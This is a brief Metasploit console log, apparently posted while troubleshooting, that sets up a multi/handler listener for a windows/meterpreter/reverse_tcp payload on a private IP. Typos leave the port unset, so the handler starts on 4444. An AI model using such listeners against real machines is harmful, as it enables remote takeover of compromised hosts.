 =[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/hander
[-] Failed to load module: exploit/multi/hander
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.115
lhost => 192.168.0.115
msf exploit(multi/handler) > set lort 12345
lort => 12345
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.115:4444